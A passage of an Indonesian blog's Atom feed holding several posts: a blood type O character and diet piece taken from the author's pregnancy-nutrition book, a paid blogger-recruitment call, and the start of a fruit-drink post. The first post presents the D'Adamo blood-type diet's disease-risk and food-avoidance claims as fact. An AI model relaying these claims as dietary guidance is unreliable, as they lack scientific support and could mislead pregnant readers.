aku mau berbagi informasi isi dari salah satu halaman buku aku yang berjudul Nutrisi Pintar untuk Ibu Hamil dan Menyusui Golongan Darah. Buku ini ada empat seri, sesuai dengan jumlah atau golongan darah manusia, yaitu golongan darah A ,B, AB dan O.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, kali ini aku akan membahas mengenai tipe dan karakter dari si pemilik golongan darah O.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctpXD0zbfFB6Pdlx_4crtTFB52GCtgQ7htcaVmdXnJlQUe_O9v6lszlWJn6yR1CZYBbQndVWKpiABNQUN4MgHmsNoSPtWqmor045iX3EwbutFTNm0rFv0AG41guYZYz7L8iaO6HKqpF-j\/s960\/14358728_1581415275218138_3597300959177588416_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctpXD0zbfFB6Pdlx_4crtTFB52GCtgQ7htcaVmdXnJlQUe_O9v6lszlWJn6yR1CZYBbQndVWKpiABNQUN4MgHmsNoSPtWqmor045iX3EwbutFTNm0rFv0AG41guYZYz7L8iaO6HKqpF-j\/w640-h480\/14358728_1581415275218138_3597300959177588416_n.jpg\" title=\"Tipe dan karakter golongan darah o\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeputar Golongan Darah Manusia\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan darah ditentukan oleh dua hal yang berbeda yaitu gen ayah dan gen ibu. Pencampuran kedua gen tersebut sangat berpengaruh terhadap golongan darah seseorang. Golongan darah diperoleh secara genetis atau melalui proses keturunan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan darah adalah ciri khusus dari darah seseorang . Perbedaan golongan darah tersebut karena adanya perbedaan karbohidrat dan protein pada permukaan membrane sel darah merah. Dua jenis penggolongan darah yang paling pentingadalah penggolongan ABO dan Rhesus (factor rh)\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengenal Golongan Darah O\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIndividu dengan golongan darah O memiliki sel darah tanpa antigen tapi memproduksi antibodi terhadap antigen A dan antigen B sehingga orang dengan golongan darah O- negatif dapat mendonorkan darahnya kepada orang dengan golongan darah ABO apa pun dan disebut donor universal. Namun, orang dengan golongan darah O –negatif hanya dapat menerima darah dari sesama golongan darah\u0026nbsp; O- negatif.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EMenurut Dr D’Adamo golongan darah O memiliki sifat-sifat sebagai berikut\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMemiliki kadar asam lambung yang tinggi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMemiliki sistem kekebalan tubuh yang tinggi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERentan terhadap penyakit kencing manis, gangguan pencernaan, peredaran darah kurang lancar, sakit pinggang, dan tulang belakang, kegemukan, kolesterol tinggi, hipertensi, asam urat, kanker , jantung dan artrithis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeseorang dengan golongan darah O sebaiknya menghindari atau mengkonsumsi sedikit saja minuman yang bersifat asam dan dianjurkan mengkonsumsi makanan yang berprotein tinggi.\\\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadWH2wU0GVq3pbjTPTQMHEl0C8puk_KDjoa1XUeR6irV-IAWUqbrGHqLmrD8ZsCvxZ9Eg1KKmV-7zUwHpyKbtSXM9nOkPK3bRs3LMThDIM0JxSW43ZvlOFK9ULaNMQGjjhO6chu7SayYB\/s960\/14333593_1581415231884809_9222228450041098676_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadWH2wU0GVq3pbjTPTQMHEl0C8puk_KDjoa1XUeR6irV-IAWUqbrGHqLmrD8ZsCvxZ9Eg1KKmV-7zUwHpyKbtSXM9nOkPK3bRs3LMThDIM0JxSW43ZvlOFK9ULaNMQGjjhO6chu7SayYB\/w640-h480\/14333593_1581415231884809_9222228450041098676_n.jpg\" title=\"tipedan karakter golongan darah o\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDiet untuk golongan darah O\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGolongan darah merupakan kunci utama pada tubuh kita. Setiap golongan darah memiliki ciri, sifat dan karakter yang berbeda-beda sehingga kebutuhan dan asupan makanan pun berbeda-beda. Pola pengaturan makanan dan minuman atau sering disebut dengan diet sangat diperlukan untuk mendapatkan status kesehatan yang baik. Salah satu pola pengaturan makan dan minuman tersebut berdasarkan golongan darah.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMetabolisme tubuh akan optimal jika asupan makanan dan minuman yang dikonsumsi disesuaikan dengan golongan darah. Pola pengaturan makanan dan minuman atau serring disebut dengan diet sangat diperlukan untuk mendapatkan status kesehatan yang baik.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan bagi golongan darah O merupakan cara alami untuk mengembalikan fungsi ketahanan tubuh dan membersihkan tubuh dari lektin. Yang berbahaya bagi tubuh. Buah-buahan dan sayuran merupakan makanan penting gbagi golongan darah O yang merupakan nutrisi tambahan yang dibutuhkan untuk mempertahankan ketahanan tubuh.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama diet golongan darah. Konsumsilah banyak sayuran hijau, makanan dengan kadar protein hewani yang tinggi, dan seafood adalah beberapa jenis makanan yang termasuk kategori sangat baik untuk dikonsumsi. Hindarilah sayuran seperti misalnya terong, kentang, jamur, dan tauge atau jenis sayuran yang mengandung banyak lektin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHal ini berguna untuk menghindarkan diri dari risiko gangguan lambung, alergi dan nyeri sendi. Makanan lain seperti ikan tuna, sardine, tempe, tahu, daging, ayam, dan susu kedelai adalah beberapa jenis makanan yang bersifat netral bagi golongan darah O. Lakukan jenis olahraga kardio di pagi hari seperti jogging, bersepeda, atau berenang, sehingga dapat memberikan impact yang baik untuk menyegarkan tubuh.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBuah-buahan dan sayuran yang baik untuk golongan darah O adalah jenis buah-buahan dan sayuran yang mampu mengimbangi tingkat keasaman yang dimiliki seseroang dengan golongan darah O\u0026nbsp; tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWBzEOnR7WW_MoE5sUsvCtf408k72u_GjG4tmBurZn7qidZ9LJgdDOYNfkXsTKMC5ZYS5ho1gmRKme7QABVDMiOL3IVSBlJU6u5ywnL2pCYz6-PR_FkEWFmgNfe1B1K7s1joyUVRP7qERd\/s2048\/IMG_20171007_152056_HDR.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWBzEOnR7WW_MoE5sUsvCtf408k72u_GjG4tmBurZn7qidZ9LJgdDOYNfkXsTKMC5ZYS5ho1gmRKme7QABVDMiOL3IVSBlJU6u5ywnL2pCYz6-PR_FkEWFmgNfe1B1K7s1joyUVRP7qERd\/w640-h480\/IMG_20171007_152056_HDR.jpg\" title=\"tipe dan karakter golongan darah o\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EApakah mneu ini,boleh dimakan si pemilik golongan darah O\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBeberapa jenis buah –buahanan sayuran yang sesuai dengan golongan darah O adalah sebagai berikut\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EGolongan sayuran\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBrokoli\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBayam\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EWaluh\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELobak\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGangang laut\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAsparagus\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E7)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EWortel\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E8)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETomat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EGolongan buah-buahan\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBlueberry\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMangga\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPisang\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAnggur\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EApel\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E6)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelimbing\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E7)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EStrwaberry\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E8)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESemangka\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E9)\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPepaya\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah,teman-teman yang mau mulai diet berdasarkan golongan darah, bisa mengunakan informasi ini sebagai acuan untuk memulai diet.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBtw, bagaimana dengan karaternya, yang golongan darah O.Komentar dong, gimana sifat-sifat yang dibahas di atas, apakah benar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/2651487260074464725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/tipe-dan-karakter-golongan-darah-o.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2651487260074464725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2651487260074464725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/09\/tipe-dan-karakter-golongan-darah-o.html","title":" Tipe dan Karakter Golongan Darah O"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctpXD0zbfFB6Pdlx_4crtTFB52GCtgQ7htcaVmdXnJlQUe_O9v6lszlWJn6yR1CZYBbQndVWKpiABNQUN4MgHmsNoSPtWqmor045iX3EwbutFTNm0rFv0AG41guYZYz7L8iaO6HKqpF-j\/s72-w640-h480-c\/14358728_1581415275218138_3597300959177588416_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-4341960029638977478"},"published":{"$t":"2021-08-25T08:51:00.007+07:00"},"updated":{"$t":"2022-01-27T09:51:05.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":"Mama Daring Mencari Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpmOYuON1KoOv0w8QftD2xEs4E40S3WjABMi4ddJhFOlSN_AQkInFN7rnQ0RuHWR7hZGUnWrMRF0YTH8JJYT56rdXpm5QWYti39hntpnn2lyclE8yh9MKV-lDXzAKVjFm1dNV4wY48unu\/s500\/photo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mama daring\" border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpmOYuON1KoOv0w8QftD2xEs4E40S3WjABMi4ddJhFOlSN_AQkInFN7rnQ0RuHWR7hZGUnWrMRF0YTH8JJYT56rdXpm5QWYti39hntpnn2lyclE8yh9MKV-lDXzAKVjFm1dNV4wY48unu\/w640-h640\/photo.jpg\" title=\"https:\/\/www.mildaini.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum. Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai sahabat Milda, apa kabar semoga sehat selalu yah. Kali ini atas nama Mama Daring, jangan tanya apa itu yah. Nanti aku jelasin, ada sesinya, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, kali ini aku mau minta tolong mama dan papa semua yang punya blog untuk support salah satu akun channel youtube.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInfo lengkap Mama Daring Mencari Blogger\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Memiliki blog berdomain\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2. DA minimal 10\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3. Ada kategori atau label Keluarga\/Parenting\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4. \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EFollow akun Instagram\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/mama_daring\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/mama_daring\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/mildaini.bkl\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/mildaini.bkl\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5.\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E Follow akun twitter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.twitter.com\/mama_daring\" target=\"_blank\"\u003Ehttps:\/\/www.twitter.com\/mama_daring\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.twitter.com\/mildainibkl\" target=\"_blank\"\u003Ehttps:\/\/www.twitter.com\/mildainibkl\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ESOW\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Membuat sebuah artikel di blog\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2. Bahan dan foto disediakan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3. Hak blogger berupa Fee yang dibayarkan maksimal 14 hari setelah posting\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo OK, \u003Cb\u003E\u003Ca href=\"https:\/\/forms.gle\/h5yGKoiyqN4ATzY78\" target=\"_blank\"\u003Eisi datanya\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemoga kamu terpilih yah, \u003Cb\u003EMama Daring\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/4341960029638977478\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/mama-daring-mencari-blogger.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4341960029638977478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/4341960029638977478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/08\/mama-daring-mencari-blogger.html","title":"Mama Daring Mencari Blogger"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpmOYuON1KoOv0w8QftD2xEs4E40S3WjABMi4ddJhFOlSN_AQkInFN7rnQ0RuHWR7hZGUnWrMRF0YTH8JJYT56rdXpm5QWYti39hntpnn2lyclE8yh9MKV-lDXzAKVjFm1dNV4wY48unu\/s72-w640-h640-c\/photo.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-535060063549661511"},"published":{"$t":"2021-08-10T12:00:00.004+07:00"},"updated":{"$t":"2021-08-14T07:41:32.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"}],"title":{"type":"text","$t":" Bikin Es Buah Segar Setiap Hari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalamu'alaikum.\u0026nbsp; Wr.Wb\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar sahabat Milda semua, semoga selalu sehat dan selalu tertib menjaga protokol kesehatan ya. Kapan saja dan dimana pun berada.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebelum pandemi datang kita selalu dianjurkan untuk selalu menjaga asupan gizi setiap hari. Bukan hanya saat mengkonsumsinya. Tapi mulai dari membeli bahan mentah dan memasaknya menjadi aneka olahraga untuk yang kita inginkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAsupan gizi baik itu, diperoleh dari berbagai bahan makanan dan minuman yang kita makan serta berbagai buah yang kita konsumsi setiap hari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak orang enggan atau malas atau juga sebenarnya tidak belajar bagaimana supaya bisa menyiapkan\u0026nbsp; makanan yang enaknya dan bergizi secara praktis tapi yummy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 